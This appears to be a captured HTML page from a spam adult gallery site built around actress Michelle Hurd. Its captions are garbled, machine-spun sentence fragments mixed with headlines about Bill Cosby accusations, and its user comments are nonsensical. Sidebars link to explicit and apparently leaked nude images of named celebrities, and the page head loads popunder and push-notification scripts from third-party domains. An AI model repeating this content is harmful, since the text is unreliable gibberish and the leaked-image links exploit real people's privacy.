

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://4cq.net/qiqotifi98601.html
body_size: 8652
content:
<!DOCTYPE html>
<html style>
   <meta charset=utf-8>
   <title>Michelle hurd young - 💖 | 4cq.net</title>
   <meta name=Description content="We insure the WhiteHouse the way.">
   <meta name=Keywords content="Michelle hurd young, sweet bunny xxx, vanessa bohorquez onlyfans">
   <meta http-equiv=Cache-Control content="max-age=1209601">
   <meta http-equiv=Robots content="Index, all, follow">
   <meta name=Distribution content=Global>
   <meta name=Audience content=all>
   <meta name=viewport content="initial-scale=1.0, width=device-width">
   <meta name=referrer content=always>
   <link href="/style.css" rel="stylesheet" type="text/css">
   <link rel="shortcut icon" type=image/ico href="/favicon.ico">
   <style>.dafycid{display:none!important}</style>
   <link rel=canonical href=http://4cq.net/qiqotifi98601.html>
   <script src="/jquery.lazyload.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
   <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/dating.html"; 
   </script>
   <script>var popunder = {expire: 12,url: "https://sw.onedragon.win/dtc?q=michelle+hurd+young&domain=4cq.net"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body>
      <div id=zapyx-body class="quni galu">
         <div id=megux>
            <div id=fyde><a href=http://4cq.net/><img src=/cbimage.png alt=Adult></a></div>
            <div id=viwa-ad style=padding-top:5px>
               <center><a href=/dating.html target=_blank><img src="/cbimage1.png" border=0 width=728 height=90></a></center>
            </div>
         </div>
         <nav>
            <div id=petiq-navigation>
               <div id=dyxut-toggle class="dafuk xicin" style=display:none>Site Navigation</div>
               <ul class=difylyr>
                  <li class=jokyl id=focej-1><a href=http://4cq.net>Home</a>
                  </li>
                  <li class=jokyl id=focej-6><a href=/dating.html class=newarav-highlight target=_blank>Sex Dating</a>
                  </li>
                  <li class=jokyl id=focej-2><a href=http://4cq.net/>Pleasure</a>
                  </li>
               </ul>
               <div id=dyxut-sidebar>
                  <div id=qohe-box>
                     <form name=X_SEARCH action=# method=POST>
                        <input id=qohe-input class=kumo type=text name=XS_KEYWORD value=keyword autocomplete=off>
                        <input class=gebac name type=image src="/search_button.jpg" value>
                     </form>
                     <div id=syba-search class=dafycid></div>
                  </div>
               </div>
            </div>
         </nav>
         <div id=zapyx class=galu>
            <div id=zapyx-content>
               <div id=rehol-links class=xicin>
                  <div class="ditetej dobute">
                     <table width=530 border=0 cellspacing=3 cellpadding=3 class=wymohum-table>
                        <tbody>
                           <tr id=kelo-featured-content>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://thefappeningblog.com/wp-content/uploads/2021/09/rinko-kikuchi-nudo-197293-thefappeningblog.com_-1024x576.jpg" onerror="this.src='/no_img.png'" alt="Topless rinko kikuchi" title="Rinko kikuchi topless" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/bapufibi2684.html>Rinko kikuchi topless</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://i5.fapality.com/contents/albums/sources/0/938/41677.jpg" onerror="this.src='/no_img.png'" alt="Swallow amateur gloryhole" title="Amateur gloryhole swallow" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/tixuk82301.html>Amateur gloryhole swallow</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="http://www.pornstarsluv.com/media/images/3/tess-morgan-xxx/tess-morgan-xxx-19935.jpg" onerror="this.src='/no_img.png'" alt="Porn best legal" title="Best legal porn" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/nafabi45499.html>Best legal porn</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="http://kindergeburtstag-themen.de/wp-content/uploads/2018/06/lasertag_vorschau2.jpg" onerror="this.src='/no_img.png'" alt="Lasertag kostenlos drucken einladungskarten" title="Einladungskarten lasertag kostenlos drucken" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/sypope28530.html>Einladungskarten lasertag kostenlos drucken</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://akns-images.eonline.com/eol_images/Entire_Site/2013119/rs_634x1024-131209131822-634.johnny-depp-pants-down.ls.12913.jpg?fit=around|634:1024&output-quality=90&crop=634:1024;center,top" onerror="this.src='/no_img.png'" alt="Underwear jake taylor" title="Jake taylor underwear" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/jupiryhe9596.html>Jake taylor underwear</a>
                              </td>
                           </tr>
                     </table>
                     <a href=http://4cq.net/qiqotifi98601.html class=wymohum-arrow></a>
                  </div>
               </div>
               <div id=vuveni class="xicin pirid dafycid" style=text-align:center></div>
               <div id=myhyg-area class=xicin>
                  <h1 class=mifiqan-header>Michelle hurd young - Bill Cosby Victims: Renita Chaney Hill & Michelle Hurd Come Forward</h1>
                  <br>
                  
                  <a href="/dating.html"><img src="https://liverampup.com/uploads/images/Michelle Hurd mainimage.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Young michelle hurd Bill Cosby" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://diana-cdn.naturallycurly.com/Articles2.0/6UEZV6cYVCm0gbiRCaSfqE/contentImages/ec1f3db5aed1045bd7f60522183709e7/hurd-1.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Young michelle hurd Michelle Hurd" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://metro.co.uk/wp-content/uploads/2020/02/PRC_137708734_1581603799.jpg?quality=90&strip=all&w=1200&h=630&crop=1" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Young michelle hurd Who is" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://cdn.images.express.co.uk/img/dynamic/20/590x/Law-and-Order-SVU-actress-michelle-hurd-monique-jeffries-1465630.jpg?r=1626935750286" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Young michelle hurd Bill Cosby" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>She wishes to be certain she does all she can to share with people with advice they are able to make decisions based on statistics that is real and never. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://moreandmost.com/storage/images/d4/c2/f7/d4c2f702d05247424249f88b17e162ab.png" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Young michelle hurd Garret Dillahunt" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Now you have a first hand account of my experience with Mr. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://static.wikia.nocookie.net/marvel_dc/images/8/84/Michelle_Hurd_Mug_1.jpg/revision/latest?cb=20160504220145" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Young michelle hurd Michelle Hurd" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.pinimg.com/236x/46/bc/d5/46bcd5bbdf3ecca5ae79c66eeb7a7d3c--michelle-hurd-little-boxes.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Young michelle hurd Michelle Hurd" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>She then graduated from Boston University in 1988. </p>
					 </div>
                     
                  <br>
                  
                  
                  <h3>Bill Cosby Victims: Renita Chaney Hill & Michelle Hurd Come Forward</h3>
                  <a href="/dating.html"><img src="https://i.pinimg.com/236x/35/cb/48/35cb48d1cfabc5a6e1c598e9e14c8303--michelle-hurd-ants.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Young michelle hurd Michelle Hurd" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>She was prepared by Most this. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://the-hollywood-gossip-res.cloudinary.com/iu/s--osW5dE7Q--/f_auto,q_auto/v1416691347/michelle-hurd-photo" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Young michelle hurd Garret Dillahunt" style="width:100%"></a><br>
                     
                  <br>
                  
                  
                  <h3>Garret Dillahunt Slams Media For Running His Wife’s Bill Cosby Story</h3>
                  <a href="/dating.html"><img src="https://diana-cdn.naturallycurly.com/Articles2.0/6UEZV6cYVCm0gbiRCaSfqE/contentImages/404d515bd120a7e2d27f2aa2fd6e7602/michelle-hurd-3.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Young michelle hurd Garret Dillahunt" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>She first received recognition for portraying in the police procedural series 1999—2001. </p>
					 </div>
                     
                  <br>
                  
                  <div class=rury-nav>
                     <div class=hyheved><a href=http://4cq.net/xulokiw14569.html class=fasyd>« previous gallery</a></div>
                     <div class=zujoryz>
                        <a href=http://4cq.net/xaxoqipyd6274.html class=fasyd>next gallery »</a>
                     </div>
                  </div>
                  <div class="fyjajic galu">
                     <span class=fyjajic-left>
                        <p class=rury-description><span class=potev>Description: She graduated from in 1984 and in 1988, and studied with the.</span></p>
                        <div class=vysica-block>
                           <div class="vysica volu">
                              <span class=potev>Sexy:</span>
                              <span class=nubo-rating>
                                 <ul id=bege class="jihi widopi">
                                    <li id=fowyq class=tosyx-rating style=width:62.21%></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                           <div class="vysica sinu">
                              <span class=potev>Funny:</span>
                              <span class=nubo-rating>
                                 <ul id=jyxek class="jihi widopi">
                                    <li id=hurit class=tosyx-rating style=width:99.14%></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/qiqotifi98601.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                        </div>
                        <div class=rury-data>
                           <span class=xezo><span class=potev>Views:</span> 4721</span>
                           <span class=xezo><span class=potev>Date:</span> 16.03.2022</span>
                           <span class=xezo>
                           <span class=potev>Favorited:</span> <span id=molyj>34</span>
                           <img src="/testheart.gif" alt=favorites title=favorites width=11 height=10>
                           </span>
                        </div>
                     </span>
                     <span class=fyjajic-right>
                        <div class="pazypus galu">
                           <span class=potev>Category:</span> <a href=http://4cq.net/>DEFAULT</a>
                        </div>
                     </span>
                  </div>
               </div>
               <a name=COMMENTS></a>
               <div id=dige-block class=xicin>
                  <h2 class=mifiqan-header><span>User</span> <span>Comments 3</span></h2>
                  <p class=dygifym-post-link>
                     <a href=http://4cq.net/qiqotifi98601.html>Post a comment</a>
                  </p>
                  <div id=dige-form-box class="voludo dafycid">
                  </div>
                  <div id=dige-list>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Rothwell</a></span>
                              <span class=dygifym-time>at 18.03.2022 18:36</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/qiqotifi98601.html>👍</a>
                                 <a href=http://4cq.net/qiqotifi98601.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/qiqotifi98601.html>Reply</a> |
                              <a href=http://4cq.net/qiqotifi98601.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/78.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           We insure the WhiteHouse the way.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net#>Karlow</a></span>
                              <span class=dygifym-time>at 18.02.2022 23:36</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/qiqotifi98601.html>👍</a>
                                 <a href=http://4cq.net/qiqotifi98601.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/qiqotifi98601.html>Reply</a> |
                              <a href=http://4cq.net/qiqotifi98601.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/88.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           She was then replaced by Erika Alexander in Season 2.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Salchunas</a></span>
                              <span class=dygifym-time>at 26.02.2022 11:33</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/qiqotifi98601.html>👍</a>
                                 <a href=http://4cq.net/qiqotifi98601.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/qiqotifi98601.html>Reply</a> |
                              <a href=http://4cq.net/qiqotifi98601.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/43.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           Secondly, the president has opened and given him that the direct access.
                        </div>
                     </div>
                  </div>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2 class=mifiqan-header><span>More</span> <span>Photos</span></h2>
                  <div id=kycoc-latest class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Latest Photos</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/raqahu24910.html target=_self>
                        <img src="http://173.214.250.38/a/e7/f2/3080157-1-310x232.jpg" onerror="this.src='/no_img.png'" alt="Bibi jones fuck" title="Fuck bibi jones" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/raqahu24910.html>Bibi jones fuck</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/tyvyp16098.html target=_self>
                        <img src="https://img.web-starlets.com/2013/11/28/Sofi-1.jpg" onerror="this.src='/no_img.png'" alt="Sofi a tits" title="Tits sofi a" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/tyvyp16098.html>Sofi a tits</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/zobiwupog86419.html target=_self>
                        <img src="https://bestwallpapers.net/wp-content/uploads/2021/08/Anna-Nystrom-Wallpapers-Download.jpg" onerror="this.src='/no_img.png'" alt="Anna nystrom" title="Nystrom anna" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/zobiwupog86419.html>Anna nystrom</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/mytozan30064.html target=_self>
                        <img src="https://cumception.com/wp-content/upload/2021/07/barbara_car-8275.jpg" onerror="this.src='/no_img.png'" alt="Barbara carrera topless" title="Carrera topless barbara" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/mytozan30064.html>Barbara carrera topless</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/kevujonel42433.html target=_self>
                        <img src="https://www.latexandnylon.com/galleries/photos/mistress-asa-akira-in-the-bedroom/1.jpg" onerror="this.src='/no_img.png'" alt="Asa akira latex" title="Akira latex asa" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/kevujonel42433.html>Asa akira latex</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/piwamir31529.html target=_self>
                        <img src="https://xsexpics.com/pics/149/linda-cardellini-nude.jpg" onerror="this.src='/no_img.png'" alt="Nude linda cardellini" title="Cardellini nude linda" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/piwamir31529.html>Nude linda cardellini</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/xajaberel192.html target=_self>
                        <img src="https://img-hw.xvideos-cdn.com/videos/thumbs169lll/d6/48/9b/d6489b49aa567546b030529b32674a3d/d6489b49aa567546b030529b32674a3d.21.jpg" onerror="this.src='/no_img.png'" alt="Natasha okeeffe nude" title="Okeeffe nude natasha" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/xajaberel192.html>Natasha okeeffe nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/jojydajyq53858.html target=_self>
                        <img src="http://xxxporn.pics/thumb/cumlouder/cumlouder-model/date-girlfriend-pure/hd-cumlouder-model-1.jpg" onerror="this.src='/no_img.png'" alt="Cumlouder hd porn" title="Porn cumlouder hd" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/jojydajyq53858.html>Cumlouder hd porn</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/wos175.html target=_self>
                        <img src="https://cdn.xxxvideo.name/photos/e2/f1/86/e2f186e07bcd1c1abff82ca01c9263e6.jpg" onerror="this.src='/no_img.png'" alt="Tiffany trump xxx" title="Xxx tiffany trump" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/wos175.html>Tiffany trump xxx</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/ben68559.html target=_self>
                        <img src="https://www.indianporngirl.com/uploads/thumbs/94b40de12-social.jpg" onerror="this.src='/no_img.png'" alt="Eva notty onlyfans" title="Notty onlyfans eva" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/ben68559.html>Eva notty onlyfans</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/lenecifa14334.html target=_self>
                        <img src="https://xnxxporn.fun/thumbs/AA/Gd/oK.jpg" onerror="this.src='/no_img.png'" alt="Czech massage 330" title="Massage 330 czech" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/lenecifa14334.html>Czech massage 330</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/xibajy35996.html target=_self>
                        <img src="https://i.dailymail.co.uk/i/pix/2017/11/21/05/468EFC1E00000578-0-image-a-30_1511242088670.jpg" onerror="this.src='/no_img.png'" alt="Leak for jlaw" title="For jlaw leak" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/xibajy35996.html>Leak for jlaw</a>
                     </div>
                     
                  </div>
                  <div id=kycoc-random class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Random Gallary</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/gemoruc44471.html target=_self>
                        <img src="https://www.inkedmag.com/.image/ar_3:2%2Cc_limit%2Ccs_srgb%2Cfl_progressive%2Cq_auto:good%2Cw_700/MTU5MDMzMDQwMjYxNDI0Nzg5/tasha-2.jpg" onerror="this.src='/no_img.png'" alt="Tasha Mackenzie  nackt" title="Mackenzie nackt Tasha " border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/gemoruc44471.html>Tasha Mackenzie  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/xywul99374.html target=_self>
                        <img src="https://celeb.gate.cc/media/cache/image/upload/a/n/andrea-thompson-playboy-201504.jpeg" onerror="this.src='/no_img.png'" alt="Andrea Thompson  nackt" title="Nackt  Andrea Thompson" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/xywul99374.html>Andrea Thompson  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/guje41510.html target=_self>
                        <img src="https://advancelocal-adapter-image-uploads.s3.amazonaws.com/image.pennlive.com/home/penn-media/width2048/img/opinion/photo/umar-johnson-artjpg-27a1350c195d32e8.jpg" onerror="this.src='/no_img.png'" alt="Dr umar johnson black parent advocate" title="Parent johnson dr advocate black umar" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/guje41510.html>Dr umar johnson black parent advocate</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/titymu24413.html target=_self>
                        <img src="https://polonez-tour.ru/solotouch/medias/photos/2014/1408947049cc293a08_cfake.jpg" onerror="this.src='/no_img.png'" alt="Nora tschirner nackt porno" title="Tschirner nackt porno nora" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/titymu24413.html>Nora tschirner nackt porno</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/vod55872.html target=_self>
                        <img src="http://samp.waptrick.org/samp/vc/200x160/3020.jpg" onerror="this.src='/no_img.png'" alt="Noa Bodner  nackt" title=" Noa nackt Bodner" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/vod55872.html>Noa Bodner  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/kawakocag61508.html target=_self>
                        <img src="https://suidakra.info/images/British/pro-leaked-thefappeningnew-perky-tits-208000.jpg" onerror="this.src='/no_img.png'" alt="Lia marie johnson fappening" title="Marie fappening lia johnson" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/kawakocag61508.html>Lia marie johnson fappening</a>
                     </div>
                     
                  </div>
               </div>
            </div>
            <div id=lacat>
               <div class="xicin pirid">
                  <center><a href=/dating.html target=_blank> <img src="/cbimage2.png" border=0 width=300></a></center>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img src="/cbimage3.png" border=0 width=300 height=250></a></center>
               </div>
               <div id=xid-corner class=xicin>
                  <h2 class=mifiqan-header><span>Latest</span> <span>Comments</span></h2>
                  <div id=xid-best>
                     <ul class=zuki>
                        <dt><span>+897</span><span>reps</span></dt>
                        <dd class=wavi>Of creating this showthe thought was dropped down the road.</dd>
                        <dd class=rolil>By: Kulda</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+692</span><span>reps</span></dt>
                        <dd class=wavi>From 2006 to 2007, she had a recurring role on as television news producer Courtney Brown, who becomes close to Dr.</dd>
                        <dd class=rolil>By: Vannie</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+905</span><span>reps</span></dt>
                        <dd class=wavi>On April 26, 2018, Michelle Hurd spoke in a panel for with a theme of celebrating the creative output of women.</dd>
                        <dd class=rolil>By: Schroder</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+999</span><span>reps</span></dt>
                        <dd class=wavi>From 2006 to 2007, she had a recurring role on as television news producer Courtney Brown, who becomes close to Dr.</dd>
                        <dd class=rolil>By: Tomasz</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+54</span><span>reps</span></dt>
                        <dd class=wavi>I presume Anita Hill was an instant.</dd>
                        <dd class=rolil>By: Pistol</dd>
                     </ul>
                  </div>
               </div>
               <div id=doge-links class=xicin>
                  <h2 class=mifiqan-header><span>Sex</span> <span>Dating</span></h2>
                  <div class="xicin pirid">
                     <center><a href=/dating.html target=_blank>
                        <img src="/cbimage4.png" border=0 width=300 height=580></a>
                     </center>
                  </div>
               </div>
               <div id=tupuvo-friends class="xicin galu">
                  <h2 class=mifiqan-header><span>New</span> <span>Pics</span></h2>
                  <ul id=pygodo-1 class=lixator>
                     
                     <li><a href=http://4cq.net/fyxa35155.html>Jessica eye booty</a></li>
                     
                     <li><a href=http://4cq.net/tup91002.html>Quotes about liars and trust</a></li>
                     
                     <li><a href=http://4cq.net/tywyj14421.html>Hq69 com</a></li>
                     
                     <li><a href=http://4cq.net/woxik22616.html>Teen blowjob lesson</a></li>
                     
                     <li><a href=http://4cq.net/dibyd3897.html>Maria zielke nackt</a></li>
                     
                     <li><a href=http://4cq.net/mube38128.html>Mae whitman fappening</a></li>
                     
                     <li><a href=http://4cq.net/nyvexuzek50149.html>Nina elle threesome</a></li>
                     
                     <li><a href=http://4cq.net/lafehus11249.html>Katelyn ohashi nude photos</a></li>
                     
                     <li><a href=http://4cq.net/larazap44501.html>Sexy gina torres</a></li>
                     
                     <li><a href=http://4cq.net/lyzyso57875.html>Lexington steele pole position</a></li>
                     
                     <li><a href=http://4cq.net/bywegalix43512.html>Sexgeschichte ehefrau</a></li>
                     
                     <li><a href=http://4cq.net/begusaryj75364.html>Kari byron mythbusters nude</a></li>
                     
                  </ul>
                  <ul id=pygodo-2 class=lixator>
                     
                     <li><a href=http://4cq.net/xyciqybe37518.html>Lustige sprüche zum 11 geburtstag mädchen</a></li>
                     
                     <li><a href=http://4cq.net/hucugosij18436.html>Renee gracie leaked onlyfans</a></li>
                     
                     <li><a href=http://4cq.net/pijy57930.html>Kerry condon images</a></li>
                     
                     <li><a href=http://4cq.net/gobe83725.html>Tori black fan</a></li>
                     
                     <li><a href=http://4cq.net/vacilemu88365.html>Imagenes de poringa</a></li>
                     
                     <li><a href=http://4cq.net/tifybubi68202.html>Abby anjelica</a></li>
                     
                     <li><a href=http://4cq.net/lyracol4061.html>Pastel Supernova  nackt</a></li>
                     
                     <li><a href=http://4cq.net/goruzixef30516.html>Freundin mark forster</a></li>
                     
                     <li><a href=http://4cq.net/hofewa1654.html>Bauch aufpumpen</a></li>
                     
                     <li><a href=http://4cq.net/moquc67207.html>Frau schlägt mann in die hoden nackt</a></li>
                     
                     <li><a href=http://4cq.net/sejokaw17565.html>Kicker 12 cvr</a></li>
                     
                     <li><a href=http://4cq.net/hofewa1654.html>Bauch aufpumpen</a></li>
                     
                  </ul>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img alt width=300 src="/cbimage5.png"></a></center>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Now Watching</h2>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/pures28414.html target=_self>
                     <img src="https://secure.gravatar.com/avatar/65b6dd0d282fa03884d064b4ef159c16?s=96&d=blank&r=g" onerror="this.src='/no_img.png'" alt="Candy crush 3676" title="Crush 3676 candy" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/pures28414.html>Candy crush 3676</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/qyzecel12196.html target=_self>
                     <img src="https://i.redd.it/k36i128e4e331.jpg" onerror="this.src='/no_img.png'" alt="Laci somers reddit" title="Reddit laci somers" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/qyzecel12196.html>Laci somers reddit</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/tidiwyce41530.html target=_self>
                     <img src="https://media.vozpopuli.com/2021/05/31/dl-u485268-001-1024x674.jpg" onerror="this.src='/no_img.png'" alt="Inma cuesta y su pareja" title="Su inma pareja y cuesta" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/tidiwyce41530.html>Inma cuesta y su pareja</a>
                  </div>
                  
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Last added</h2>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/tati67232.html target=_self>
                     <img src="https://cdn3.sexynudes.tv//uploads10/thumbnails/2/607/mature-sexy-milf-carol-xhCSgW.jpg" onerror="this.src='/no_img.png'" alt="Sexy milf nude" title="Milf nude sexy" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/tati67232.html>Sexy milf nude</a>
                  </div>
                  
